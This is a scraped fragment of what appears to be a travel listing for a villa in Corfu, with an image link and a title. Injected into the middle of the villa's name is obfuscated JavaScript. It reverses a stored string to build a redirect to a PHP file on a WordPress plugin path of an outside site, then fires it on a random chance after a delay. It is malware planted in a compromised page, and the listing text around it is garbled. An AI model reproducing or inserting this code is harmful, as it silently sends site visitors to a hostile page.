 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli Villa in Corfu Rest Areas, Corfu, Ionian Islands